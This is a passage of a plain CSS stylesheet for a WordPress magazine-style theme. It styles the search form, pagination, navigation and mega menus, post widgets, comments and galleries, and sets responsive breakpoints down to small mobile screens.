  padding: 6px 62px 6px 12px;
  height: 50px;
}

.search-form .search-submit {
  background-color: #006634;
  border: 1px solid #006634;
  border-radius: 2px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  padding: 9px;
  font-size: 30px;
  line-height: 1;
  height: 50px;
  width: 50px;
  text-align: center;
}

.search-form .search-submit:hover,
.search-form .search-submit:focus {
  background-color: #ffb90b;
  border-color: #ffb90b;
  color: #333;
}

.search-form .search-submit .genericon-search {
  display: inline-block;
  vertical-align: top;
  font-family: Genericons;
}

.post-pagination {
  margin: 20px 0;
  text-align: center;
}

.post-pagination a,
.post-pagination .current {
  background-color: #006634;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  text-align: center;
  text-decoration: none;
  margin: 0 3px 3px 0;
  padding: 0.4em 1em;
  border-radius: 2px;
}

.post-pagination a:hover,
.post-pagination a:focus,
.post-pagination .current {
  background-color: #ffb90b;
  color: #333;
  text-decoration: none;
}

.post-pagination a.prev span {
  margin-left: 5px;
}

.post-pagination a.next span {
  margin-right: 5px;
}

.post-wrapper .row > .post-column {
  padding: 0 15px;
}

.loadMore {
  background-color: #777;
  border: 1px solid #555;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  width: 150px;
}

.loadMore:hover,
.loadMore:focus {
  background-color: #333;
  border-color: #111;
  color: #fff;
}

/*****  Responsive CSS  *****/

@media (max-width: 1199px) {

  /*****  Main CSS  *****/
  .logo {
    position: relative;
  }

  .logo img {
    margin-left: 45px;
    width: 118px;
  }

  .overlay {
    background-color: rgba(250, 250, 250, 0.8);
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #sidebar-wrapper {
    background-color: #1a1a1a;
    height: 100%;
    left: -280px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 280px;
    z-index: 1000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  #page-content-wrapper {
    display: block;
  }

  .header {
    display: none;
  }

  .header .navbar {
    display: none;
  }

  /*****  Banner  *****/
  .sliderWrapper {
    margin-top: 0;
  }
}

/*****************************************************************************************************************************************/

/*****************************************************************************************************************************************/

/****  Extra CSS  *****/

.site-content .content-fullwidth {
  float: none;
  padding: 0;
  width: 100%;
}

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  margin: 1em 0;
  padding: 0;
  max-width: 100%;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  padding: 0;
  border: none;
  text-decoration: none;
}

.site-title {
  display: inline-block;
  margin: 0;
  padding: 0;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 36px;
  font-size: 2.25rem;
}

.site-title a:link,
.site-title a:visited {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  margin: 0.5em 1em 0 0;
  padding: 0;
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
}

.site-description {
  margin: 0 0 0.75em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.header-widgets {
  display: inline;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget ul {
  margin: 0;
  padding: 0;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image {
  text-align: center;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-toggle {
  display: none;
}

.main-navigation-menu {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu li {
  float: left;
}

.main-navigation-menu a {
  display: block;
  padding: 0.8em 1.2em 0.7em;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu a:hover,
.main-navigation-menu a:active {
  background: #006634;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  margin: 0;
  padding: 0;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  padding: 1em;
  min-width: 250px;
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 13px;
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.main-navigation-menu li.menu-item-has-children:hover > ul,
.main-navigation-menu li.page_item_has_children:hover > ul,
.main-navigation-menu li.menu-item-has-children[aria-expanded="true"] > ul {
  display: block;
}

.main-navigation-menu li.current-menu-item > a {
  background: #006634;
}

.mega-menu-content .mega-menu-widget a:link,
.mega-menu-content .mega-menu-widget a:visited {
  color: #fff;
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  padding: 0.75em;
  font-size: 14px;
  font-size: 0.875rem;
}

.mega-menu-content .widget_meta ul li a:hover,
.mega-menu-content .widget_pages ul li a:hover,
.mega-menu-content .widget_categories ul li a:hover,
.mega-menu-content .widget_archive ul li a:hover {
  background: #006634;
  color: #fff;
}

.mega-menu-content .mega-menu-widget .entry-meta,
.mega-menu-content .mega-menu-widget .entry-meta span:before {
  color: #ddd;
}

.social-icons-menu {
  margin: 0;
  padding: 0;
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  padding: 0.5em;
  text-decoration: none;
}

.social-icons-menu li a .screen-reader-text {
  display: none;
}

.widget_calendar {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tr td {
  text-align: center;
}

.widget_calendar table tbody tr td a {
  font-weight: bold;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  margin: 0 0 1.5em 0;
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.widget-magazine-posts .type-post .wp-post-image {
  margin: 0;
  max-width: 100%;
}

.widget-magazine-posts .type-post .entry-title {
  display: inline;
}

.widget-magazine-posts .type-post .entry-content {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p {
  margin: 1em 0 0;
}

.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 22px;
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 17px;
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  margin: 0 1em 0 0;
  max-width: 40%;
}

.widget-magazine-posts .small-post .entry-title {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  margin: 0;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts {
  margin-right: -1.5em;
}

/* Magazine Posts Boxed Widget Vertical Style */

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.tortuga-magazine-posts-columns .widget-magazine-posts {
  margin-bottom: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  margin: 0;
  padding: 1em 1.5em 1.5em;
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  float: left;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.infinite-scroll .post-pagination {
  display: none;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  margin: 0 0 2em;
  padding: 0.4em 1em;
  background: #303030;
  text-decoration: none;
  font-size: 17px;
  font-size: 1.0625rem;
}

.infinite-scroll #infinite-handle span:hover {
  background: #006634;
}

.homepage-description,
.archive-description p {
  margin-bottom: 0;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em 0;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin: 0;
  overflow-wrap: break-word;
  padding: 0;
  text-transform: uppercase;
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment {
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.comment-meta {
  float: left;
  padding: 0;
  width: 100%;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.bypostauthor {
  display: block;
}

.comment-meta .comment-metadata {
  margin-top: 0.3em;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  padding: 0.2em 0 0;
}

.comment-content a {
  word-wrap: break-word;
}

.comment ol.children {
  margin: 1.5em 0 0;
  list-style: none;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  margin: 0 0 1.5em;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

.comment-navigation .nav-previous a:before {
  margin-right: 3px;
  content: "\00AB";
}

.comment-navigation .nav-next a:after {
  margin-left: 4px;
  content: "\00BB";
}

.comment-form {
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-weight: bold;
  min-width: 150px;
  font-size: 18px;
}

.logged-in-as > a {
  font-size: 15px;
}

.comment-form textarea {
  margin-top: 0.4em;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 15px;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
  color: #ddd;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding: 0.75em 1em 0 0;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
}

/*****  Responsiveness  *****/

@media only screen and (max-width: 80em) {
  .site-content {
    padding-top: 1.5em;
  }

  .content-area {
    padding-right: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and (max-width: 70em) {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.2 - Desktop Medium ( < 1040px )--------------------------------------------------------------*/

@media only screen and (max-width: 65em) {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.3 - Desktop Small ( < 960px )--------------------------------------------------------------*/

@media only screen and (max-width: 60em) {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    padding: 0;
    width: 100%;
  }

  .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    padding: 0;
    width: auto;
  }

  .sidebar .widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap .widget {
    width: 100%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    margin: 0;
    text-align: center;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    margin: 1em 0 0;
    max-width: 100%;
    vertical-align: top;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .post-layout-three-columns .post-wrapper .post-column {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  /*** Mobile Main Navigation ***/
  /* Reset */
  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    width: auto;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  /* Main Navigation Toggle */
  .main-navigation-toggle {
    display: inline-block;
    float: left;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
    background: #006634;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover {
    background: #006634;
  }

  /* Main Navigation Menu */
  .main-navigation-menu {
    display: none;
    float: left;
    padding: 3px 0;
    width: 100%;
    border-top: 5px solid #006634;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    padding: 1em 1.5em;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul a {
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  /* Mobile Submenu Dropdowns */
  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 17px;
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------## 14.5 - Tablet Medium ( < 800px )--------------------------------------------------------------*/

@media only screen and (max-width: 50em) {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 16px;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .entry-content img {
    width: 100% !important;
  }
}

/*--------------------------------------------------------------## 14.6 - Tablet Small ( < 720px )--------------------------------------------------------------*/

@media only screen and (max-width: 45em) {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.7 - Mobile Extra Large ( < 640px )--------------------------------------------------------------*/

@media only screen and (max-width: 40em) {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column {
    width: 100%;
  }

  /* Sidebar */
  .sidebar {
    margin-right: 0;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    margin: 0 1.5em 0 0;
    max-width: 50%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 18px;
    font-size: 1.125rem;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }
}

/*--------------------------------------------------------------## 14.8 - Mobile Large ( < 560px )--------------------------------------------------------------*/

@media only screen and (max-width: 35em) {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    margin: 0 1em 0 0;
    max-width: 120px;
  }
}

/*--------------------------------------------------------------## 14.9 - Mobile Medium ( < 480px )--------------------------------------------------------------*/

@media only screen and (max-width: 30em) {
  .site-branding .site-title {
    font-size: 32px;
    font-size: 2rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 15px;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  /* Magazine Homepage: Category Post Widgets */
  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    margin: 0 0 0.5em 0;
    max-width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }
}

/*--------------------------------------------------------------## 14.10 - Mobile Small ( < 320px )--------------------------------------------------------------*/

@media only screen and (max-width: 20em) {
  .site-branding .site-title {
    font-size: 28px;
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    margin: 0 0 0.5em;
    font-size: 18px;
    font-size: 1.125rem;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 13px;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

/*--------------------------------------------------------------# 15.0 - Theme Option Styles--------------------------------------------------------------*/

/*--------------------------------------------------------------## 15.1 - Sidebar Left Layout--------------------------------------------------------------*/

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.sidebar-left .sidebar {
  float: left;
}

@media only screen and (max-width: 80em) {
  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }
}

@media only screen and (max-width: 60em) {
  .sidebar-left .content-area {
    padding: 0;
  }
}

.sidebar-left.post-layout-three-columns .content-archive {
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------# 16.0 - Media Query Fixes--------------------------------------------------------------*/

/* Ensure navigation is visible on desktop view */

@media only screen and (min-width: 60.001em) {
  .main-navigation-menu {
    display: block !important;
  }
}

/*== menu css starts here==*/

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  max-width: 100%;
  margin: 1em 0;
  padding: 0;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  border: none;
  text-decoration: none;
  padding: 0;
}

.site-title {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 2.25rem;
  margin: 0;
  padding: 0;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
  margin: 0.5em 1em 0 0;
  padding: 0;
}

.site-description {
  font-size: 0.9375rem;
  margin: 0 0 0.75em;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-menu {
  position: relative;
  float: left;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.entry-content .s-share-w-c{
